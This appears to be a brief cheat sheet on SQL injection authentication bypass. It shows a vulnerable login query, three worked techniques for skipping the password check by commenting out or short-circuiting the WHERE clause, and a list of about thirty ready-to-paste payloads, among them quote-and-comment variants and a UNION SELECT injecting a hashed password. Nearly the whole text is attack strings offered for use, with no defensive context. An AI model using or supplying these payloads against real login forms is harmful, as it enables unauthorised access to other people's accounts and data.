 username = ?
password = ?

query:      select from accounts where username='$username' and password='$password' ;

Suppose username = admin

For bypassing password:

Technique #1:     select from accounts where username='admin' # and password='$password' ;

username=admin' #
password= [any word / random]

Technique #2:     select from accounts where username='admin' and password='12345' OR 1=1  # ;

username=admin
password=[any number / random]' OR 1=1 #

Technique #3:

username=' or ' '='     select from accounts where username=' ' OR ' ' = ' ' and password=' ' OR ' ' = '  ' ;
password=' or ' '='     select from accounts where username=' ' OR '1' = '1' and password=' ' OR '1' = '1' ;

Other techniques: (for both username and password)

or 1=1
or 1=1--
or 1=1#
or 1=1/*
admin' --
admin' #
admin'/*
admin' or '1'='1
admin' or '1'='1'--
admin' or '1'='1'#
admin' or '1'='1'/*
admin'or 1=1 or ''='
admin' or 1=1
admin' or 1=1--
admin' or 1=1#
admin' or 1=1/*
admin') or ('1'='1
admin') or ('1'='1'--
admin') or ('1'='1'#
admin') or ('1'='1'/*
admin') or '1'='1
admin') or '1'='1'--
admin') or '1'='1'#
admin') or '1'='1'/*
1234 ' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313ed055
admin" --